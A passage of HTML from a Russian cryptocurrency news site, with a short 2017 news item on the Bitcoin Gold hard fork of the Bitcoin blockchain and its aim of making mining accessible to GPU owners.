u0446\u0430","\u0421\u0443\u0431\u0431\u043e\u0442\u0430"],"day_names_short":["\u0412\u0441","\u041f\u043d","\u0412\u0442","\u0421\u0440","\u0427\u0442","\u041f\u0442","\u0421\u0431"]};
var td_ad_background_click_link="http:\/\/zdo.be\/freebit";
var td_ad_background_click_target="_blank";
</script>


<!-- Header style compiled by theme -->

<style>
    

body {
	background-color:#080fd3;
	background-image:url("/wp-content/bg-cripto-gold.jpg");
	background-attachment:fixed;
}
.td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #dd9933;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #dd9933;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #dd9933 !important;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
     .td_outlined_btn {
        color: #dd9933;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #dd9933 !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #dd9933;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #dd9933 !important;
    }


    
    .td-pb-row [class*="td-pb-span"],
    .td-pb-border-top,
    .page-template-page-title-sidebar-php .td-page-content > .wpb_row:first-child,
    .td-post-sharing,
    .td-post-content,
    .td-post-next-prev,
    .author-box-wrap,
    .td-comments-title-wrap,
    .comment-list,
    .comment-respond,
    .td-post-template-5 header,
    .td-container,
    .wpb_content_element,
    .wpb_column,
    .wpb_row,
    .white-menu .td-header-container .td-header-main-menu,
    .td-post-template-1 .td-post-content,
    .td-post-template-4 .td-post-sharing-top,
    .td-header-style-6 .td-header-header .td-make-full,
    #disqus_thread,
    .page-template-page-pagebuilder-title-php .td-page-content > .wpb_row:first-child,
    .td-footer-container:before {
        border-color: #dd9933;
    }
    .td-top-border {
        border-color: #dd9933 !important;
    }
    .td-container-border:after,
    .td-next-prev-separator,
    .td-container .td-pb-row .wpb_column:before,
    .td-container-border:before,
    .td-main-content:before,
    .td-main-sidebar:before,
    .td-pb-row .td-pb-span4:nth-of-type(3):after,
    .td-pb-row .td-pb-span4:nth-last-of-type(3):after {
    	background-color: #dd9933;
    }
    @media (max-width: 767px) {
    	.white-menu .td-header-main-menu {
      		border-color: #dd9933;
      	}
    }



    
    .td-header-top-menu,
    .td-header-wrap .td-top-menu-full {
        background-color: #080fd3;
    }

    .td-header-style-1 .td-header-top-menu,
    .td-header-style-2 .td-top-bar-container,
    .td-header-style-7 .td-header-top-menu {
        padding: 0 12px;
        top: 0;
    }

    
    .td-header-main-menu {
        background-color: #080fd3;
    }

    
    .td-header-border:before {
        background-color: #dd9933;
    }

    
    .td-header-row.td-header-header {
        background-color: #080fd3;
    }

    .td-header-style-1 .td-header-top-menu {
        padding: 0 12px;
    	top: 0;
    }

    @media (min-width: 1024px) {
    	.td-header-style-1 .td-header-header {
      		padding: 0 6px;
      	}
    }

    .td-header-style-6 .td-header-header .td-make-full {
    	border-bottom: 0;
    }


    @media (max-height: 768px) {
        .td-header-style-6 .td-header-sp-rec {
            margin-right: 7px;
        }
        .td-header-style-6 .td-header-sp-logo {
        	margin-left: 7px;
    	}
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: #dd9933;
        background: -moz-linear-gradient(top, #dd9933 0%, #b8333e 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #dd9933), color-stop(100%, #b8333e));
        background: -webkit-linear-gradient(top, #dd9933 0%, #b8333e 100%);
        background: -o-linear-gradient(top, #dd9933 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, #dd9933 0%, #b8333e 100%);
        background: linear-gradient(to bottom, #dd9933 0%, #b8333e 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#dd9933', endColorstr='#b8333e', GradientType=0 );
    }

    
    .td-footer-container,
    .td-footer-container .td_module_mx3 .meta-info,
    .td-footer-container .td_module_14 .meta-info,
    .td-footer-container .td_module_mx1 .td-block14-border {
        background-color: #080fd3;
    }
    .td-footer-container .widget_calendar #today {
    	background-color: transparent;
    }

    
    .td-sub-footer-container {
        background-color: #dd9933;
    }
    .td-sub-footer-container:after {
        background-color: transparent;
    }
    .td-sub-footer-container:before {
        background-color: transparent;
    }
    .td-footer-container.td-container {
        border-bottom-width: 0;
    }

    
    .td-subfooter-menu li a:hover {
        color: #ffffff;
    }

    
    .td_module_1 .td-module-title a {
    	color: #080fd3;
    }
    
    .td_module_2 .td-module-title a {
    	color: #080fd3;
    }
    
    .td_module_3 .td-module-title a {
    	color: #080fd3;
    }
    
    .td_module_4 .td-module-title a {
    	color: #080fd3;
    }
    
    .td_module_5 .td-module-title a {
    	color: #080fd3;
    }
    
    .td_module_6 .td-module-title a {
    	color: #080fd3;
    }
    
    .td_module_7 .td-module-title a {
    	color: #080fd3;
    }
    
    .td_module_8 .td-module-title a {
    	color: #080fd3;
    }
    
    .td_module_9 .td-module-title a {
    	color: #080fd3;
    }
    
    .td_module_10 .td-module-title a {
    	color: #080fd3;
    }
    
    .td_module_11 .td-module-title a {
    	color: #080fd3;
    }
    
    .td_module_12 .td-module-title a {
    	color: #080fd3;
    }
    
    .td_module_13 .td-module-title a {
    	color: #080fd3;
    }
    
    .td_module_14 .td-module-title a {
    	color: #080fd3;
    }
    
    .td_module_15 .entry-title a {
    	color: #080fd3;
    }
    
    .td_module_mx2 .td-module-title a {
    	color: #080fd3;
    }
    
    .td_module_mx4 .td-module-title a {
    	color: #080fd3;
    }
    
    .td_block_trending_now .entry-title a {
    	color: #080fd3;
    }
</style>

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter46109667 = new Ya.Metrika({
                    id:46109667,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    webvisor:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/46109667" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --><script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "http://bitcois.be/",
                                "name": "Домой"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "http://bitcois.be/news",
                                "name": "Новости"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "http://bitcois.be/news/sostoyalsya-hard-fork-bitcoin-natselennyj-na-sozdanie-novoj-kriptovalyuty.html",
                                "name": "Состоялся хард-форк Bitcoin, нацеленный на создание новой криптовалюты"                                
                            }
                        }    ]
                        }
                       </script></head>

<body class="post-template-default single single-post postid-1208 single-format-standard sostoyalsya-hard-fork-bitcoin-natselennyj-na-sozdanie-novoj-kriptovalyuty global-block-template-1 td-animation-stack-type1 td-boxed-layout td-ad-background-link" itemscope="itemscope" itemtype="http://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/bitcois.be" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://plus.google.com/u/0/107831586421695478064" title="Google+">
                <i class="td-icon-font td-icon-googleplus"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/bitcoisbe" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="VKontakte">
                <i class="td-icon-font td-icon-vk"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menu-1-container"><ul id="menu-menu-1" class="td-mobile-main-menu"><li id="menu-item-154" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first menu-item-154"><a href="/">Главная</a></li>
<li id="menu-item-148" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-148"><a href="http://bitcois.be/news">Новости</a></li>
<li id="menu-item-149" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-149"><a href="http://bitcois.be/article">Статьи</a></li>
<li id="menu-item-150" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-150"><a href="http://bitcois.be/exchange">Биржи</a></li>
<li id="menu-item-151" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-151"><a href="http://bitcois.be/mining">Майнинг</a></li>
<li id="menu-item-152" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-152"><a href="http://bitcois.be/market">Технологии и рынок</a></li>
<li id="menu-item-153" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-153"><a href="#">Сервис<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-5405" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5405"><a href="http://bitcois.be/transactionsspeed">Ускоритель ВТС</a></li>
	<li id="menu-item-157" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-157"><a href="http://bitcois.be/bitcoin">Bitcoin</a></li>
	<li id="menu-item-156" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-156"><a href="http://bitcois.be/litecoin">Litecoin</a></li>
	<li id="menu-item-155" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-155"><a href="http://bitcois.be/etherium">Etherium</a></li>
	<li id="menu-item-897" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-897"><a href="http://bitcois.be/ripple">Ripple</a></li>
	<li id="menu-item-781" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-781"><a href="http://bitcois.be/zcash">Zcash</a></li>
</ul>
</li>
<li id="menu-item-3006" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3006"><a href="http://bitcois.be/coinmarket">Маркет</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="http://bitcois.be/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Поиск</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 9
-->
<div class="td-header-wrap td-header-style-9">
    <div class="td-top-menu-full">
        <div class="td-header-row td-header-top-menu td-make-full">
            
    <div class="td-top-bar-container top-bar-style-1">
        <div class="td-header-sp-top-menu">

            <div class="td_data_time">
            <div style="visibility:hidden;">

                13 января, 2026, 6:21
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-menu-2" class="top-header-menu"><li id="menu-item-164" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-164"><a href="http://bitcois.be/about">О сайте</a></li>
<li id="menu-item-162" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-162"><a href="http://bitcois.be/sitemap">Карта сайта</a></li>
<li id="menu-item-163" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-163"><a href="http://bitcois.be/feedback">Обратная связь</a></li>
</ul></div></div>            <div class="td-header-sp-top-widget">
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/bitcois.be" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://plus.google.com/u/0/107831586421695478064" title="Google+">
                <i class="td-icon-font td-icon-googleplus"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/bitcoisbe" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="VKontakte">
                <i class="td-icon-font td-icon-vk"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>
        </div>

<!-- LOGIN MODAL -->
        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-border td-header-main-menu">
            <div class="td-make-full">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-menu">
                <a class="td-main-logo" href="http://bitcois.be/">
            <img class="td-retina-data" data-retina="/wp-content/logo-btc.png" src="/wp-content/logo-btc.png" alt="Крипто" title="Биткоин - портал о криптовалютах"/>
            <span class="td-visual-hidden">Биткоис</span>
        </a>
        </div>
    <div class="menu-menu-1-container"><ul id="menu-menu-3" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-154"><a href="/">Главная</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-148"><a href="http://bitcois.be/news">Новости</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-149"><a href="http://bitcois.be/article">Статьи</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-150"><a href="http://bitcois.be/exchange">Биржи</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-151"><a href="http://bitcois.be/mining">Майнинг</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-152"><a href="http://bitcois.be/market">Технологии и рынок</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-153"><a href="#">Сервис</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5405"><a href="http://bitcois.be/transactionsspeed">Ускоритель ВТС</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-157"><a href="http://bitcois.be/bitcoin">Bitcoin</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-156"><a href="http://bitcois.be/litecoin">Litecoin</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-155"><a href="http://bitcois.be/etherium">Etherium</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-897"><a href="http://bitcois.be/ripple">Ripple</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-781"><a href="http://bitcois.be/zcash">Zcash</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3006"><a href="http://bitcois.be/coinmarket">Маркет</a></li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form method="get" class="td-search-form" action="http://bitcois.be/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Поиск" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

    <div class="td-header-container">
        <div class="td-header-row">
            <div class="td-header-sp-rec">
                
<div class="td-header-ad-wrap  td-ad-m td-ad-tp td-ad-p">
    
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header td_uid_1_6965ba3e024ab_rand td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;

                    if ( td_screen_width >= 1024 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:728px;height:90px" data-ad-client="ca-pub-0447105148397010" data-ad-slot="1996984944"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
                    if ( td_screen_width >= 768  && td_screen_width < 1024 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-0447105148397010" data-ad-slot="1996984944"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:320px;height:50px" data-ad-client="ca-pub-0447105148397010" data-ad-slot="1996984944"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 



</div>            </div>
        </div>
    </div>
</div>
    <div class="td-container td-post-template-default">
        <div class="td-container-border">
            <div class="td-pb-row">
                                            <div class="td-pb-span8 td-main-content" role="main">
                                <div class="td-ss-main-content">
                                    

    <article id="post-1208" class="post-1208 post type-post status-publish format-standard has-post-thumbnail hentry category-news" itemscope itemtype="http://schema.org/Article">
        <div class="td-post-header td-pb-padding-side">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="http://bitcois.be/">Домой</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Просмотреть все посты в Новости" class="entry-crumb" href="http://bitcois.be/news">Новости</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Состоялся хард-форк Bitcoin, нацеленный на создание новой криптовалюты</span></div>
            
            <header>
                <h1 class="entry-title">Состоялся хард-форк Bitcoin, нацеленный на создание новой криптовалюты</h1>

                

                <div class="meta-info">

                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-10-25T01:10:47+00:00" >25.10.2017</time></span>                    <div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-1208">809</span></div>                    <div class="td-post-comments"><a href="http://bitcois.be/news/sostoyalsya-hard-fork-bitcoin-natselennyj-na-sozdanie-novoj-kriptovalyuty.html#respond"><i class="td-icon-comments"></i>0</a></div>                </div>
            </header>


        </div>

        

        <div class="td-post-content td-pb-padding-side">

        
        
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_top td_uid_3_6965ba3e0cbcc_rand td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;

                    if ( td_screen_width >= 1024 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-0447105148397010" data-ad-slot="5577137301"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
                    if ( td_screen_width >= 768  && td_screen_width < 1024 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-0447105148397010" data-ad-slot="5577137301"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-0447105148397010" data-ad-slot="5577137301"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 


 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_inline td_uid_2_6965ba3e0cb5d_rand td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;

                    if ( td_screen_width >= 1024 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-0447105148397010" data-ad-slot="5421224636"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
                    if ( td_screen_width >= 768  && td_screen_width < 1024 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-0447105148397010" data-ad-slot="5421224636"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:320px;height:50px" data-ad-client="ca-pub-0447105148397010" data-ad-slot="5421224636"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

<p><img src="http://bitcois.be/wp-content/uploads/2017/10/hardfork-bitcoina-sostojalsja.jpg" alt="Хардфорк Биткоина состоялся" />Новая криптовалюта, Bitcoin Gold, была создана путем хард-форка блокчейна биткоина.</p>
<p>Техническая команда Bitcoin Gold завершила процесс, который начался в июле. Они сделали так называемый «мгновенный снимок» блокчейна биткоина для его воссоздания и реконфигурации по новым правилам. Конечным результатом стало создание Bitcoin Gold на блоке 491,407 оригинального блокчейна.<br />
<span id="more-1208"></span></p>
<p>Этот процесс привел к созданию новой криптовалюты на базе биткоина, которую получат существующие пользователи биткоина.</p>
<p>Как указано в нашем <a href="https://www.coindesk.com/bitcoin-gold-know-blockchains-next-split/">объяснении</a>, целью проекта было решение <a href="https://www.coindesk.com/ethereum-smart-contracts-mining-pool-operators/">очевидной проблемы</a> – слишком большого влияния майнеров на управление сетью Биткоин. Для уменьшения их контроля создатели Bitcoin Gold заменили текущий алгоритм майнинга биткоина, сделав майнинг доступным для пользователей с более дешевыми графическими процессорами.</p>
<p>Источник этой идеи – конкурентный характер майнинга биткоина, который основан на дорогих прикладных интегральных схемах (ASIC). Отчасти из-за этого произошла централизация майнинга в руках больших майнинговых компаний. По мнению сторонников Bitcoin Gold, это противоречит ключевому ценностному предложению биткоина – децентрализации.</p>
<p>Тем не менее, осуществление хард-форка не значит, что пользователи не смогут получить свои деньги.</p>
<p>Пока такая возможность не будет обеспечена, разработчики Bitcoin Gold запустят новый блокчейн изолировано. А первое вознаграждение за блок будет распределено для команды разработчиков.</p>
<p>По словам представителей группы, новая криптовалютная сеть станет доступной до 1 ноября.</p>
<p>Источник: <a href="https://altcoin.info/news/sostojalsja_hard_fork_bitcoin_gold_natselennyj_na_sozdanie_novoj_kriptovaljuty-931.html">Altcoin.info</a></p>
<script type="text/javascript">(function(w,doc) {
